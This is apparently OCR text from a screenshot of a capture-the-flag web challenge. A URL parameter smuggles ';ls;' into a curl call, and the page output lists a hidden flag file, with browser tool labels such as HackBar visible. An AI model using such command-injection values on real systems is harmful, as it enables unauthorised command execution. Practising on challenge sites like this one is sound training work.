 You have curl ";ls;"sec-redclub.com succ
f1agi3hEre.php index.php
Sources Network Performance Memory Security Application Audits HackBar EditThisCookie
XECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
2/index.php?url=lethe://";ls;"sec-redclub.com